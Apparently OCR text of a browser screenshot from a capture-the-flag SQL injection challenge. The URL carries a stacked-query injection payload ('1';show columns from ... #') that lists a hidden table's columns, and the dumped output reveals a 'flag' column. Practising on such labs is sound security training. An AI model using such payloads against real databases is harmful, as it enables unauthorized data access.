 不安全 | 4aeedcaf-5fa8-4f2d-b317-6d325de669ca.node4.buuoj.cn:81/?inject=1%27%3Bshow+columns+from+`1919810931114514`+%23
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}